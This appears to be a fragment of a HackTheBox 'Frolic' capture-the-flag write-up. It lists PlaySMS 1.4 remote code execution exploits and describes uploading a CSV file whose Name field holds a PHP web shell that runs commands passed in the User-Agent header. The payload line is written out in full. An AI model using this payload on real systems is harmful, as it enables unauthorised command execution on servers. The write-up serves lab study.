 192.168.1.12 10.10.14.16 10.10.10.111 - Frolic
PlaySMS 1.4 - 'import.php' Remote Code Execution | php/webapps/42044.txt
PlaySMS 1.4 - Remote Code Execution | php/webapps/42038.txt
PlaySMS 1.4.3 - Template Injection / Remote Code Execution | php/webapps/48199.txt
---------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
~/Documents/HackTheBox/Frolic/content
In My case i stored my vulnerable code  in my backdoor.csv files's Name field .
But There is one problem in execution. Its only execute in built function and variable which is used in application.
That why the server not execute our payload directly. Now i Use "<?php $a=$_SERVER['HTTP_USER_AGENT']; system($a); ?>" in na
me field and change our user agent to any command which u want to execute command. Bcz it not execute <?php system("id")?> direc
tly .
Example of my backdoor.csv file content
----------------------MY FILE CONTENT------------------------------------
Name Mobile  Email   Group code
Tags
<?php $t=$_SERVER['HTTP_USER_AGENT']; system($t); ?>    22
--------------------MY FILE CONTENT END HERE-------------------------------
:
VPN - root's tasks Reconnaissance - Enumeration